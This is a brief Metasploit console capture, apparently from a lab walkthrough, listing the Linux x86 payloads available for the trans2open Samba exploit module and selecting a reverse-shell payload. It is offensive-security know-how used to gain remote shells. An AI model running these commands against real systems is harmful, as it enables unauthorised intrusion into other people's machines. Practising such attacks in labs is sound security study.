 msf6 exploit(linux/samba/trans2open) > set payload linux/x86/ Use double tab for options
set payload linux/x86/adduser set payload linux/x86/shell/bind_ipv6_tcp
set payload linux/x86/chmod set payload linux/x86/shell/bind_ipv6_tcp_uuid
set payload linux/x86/exec set payload linux/x86/shell/bind_nonx_tcp
set payload linux/x86/meterpreter/bind_ipv6_tcp set payload linux/x86/shell/bind_tcp
set payload linux/x86/meterpreter/bind_ipv6_tcp_uuid set payload linux/x86/shell/bind_tcp_uuid
set payload linux/x86/meterpreter/bind_nonx_tcp set payload linux/x86/shell/reverse_ipv6_tcp
set payload linux/x86/meterpreter/bind_tcp set payload linux/x86/shell/reverse_nonx_tcp
set payload linux/x86/meterpreter/bind_tcp_uuid set payload linux/x86/shell/reverse_tcp
set payload linux/x86/meterpreter/reverse_ipv6_tcp set payload linux/x86/shell/reverse_tcp_uuid
set payload linux/x86/meterpreter/reverse_nonx_tcp set payload linux/x86/shell_bind_ipv6_tcp
set payload linux/x86/meterpreter/reverse_tcp set payload linux/x86/shell_bind_tcp
set payload linux/x86/meterpreter/reverse_tcp_uuid set payload linux/x86/shell_bind_tcp_random_port
set payload linux/x86/metsvc_bind_tcp set payload linux/x86/shell_reverse_tcp
set payload linux/x86/metsvc_reverse_tcp set payload linux/x86/shell_reverse_tcp_ipv6
set payload linux/x86/read_file
msf6 exploit(linux/samba/trans2open) > set payload linux/x86/shell_reverse_tcp